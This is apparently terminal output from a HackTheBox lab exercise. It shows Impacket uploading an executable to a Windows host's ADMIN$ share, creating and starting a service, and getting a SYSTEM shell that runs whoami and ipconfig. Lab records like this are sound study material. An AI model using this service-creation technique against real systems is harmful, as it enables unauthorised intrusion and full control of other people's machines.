 Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.10.10.172.....
[*] Found writable share ADMIN$
[*] Uploading file WhLClkBj.exe
[*] Opening SVCManager on 10.10.10.172.....
[*] Creating service vahR on 10.10.10.172.....
[*] Starting service vahR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::1f1
IPv6 Address. . . . . . . . . . . : dead:beef::156b:e611:2bdb:766f
Link-local IPv6 Address . . . . . : fe80::156b:e611:2bdb:766f%4
IPv4 Address. . . . . . . . . . . : 10.10.10.172
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f2a0%4
10.10.10.2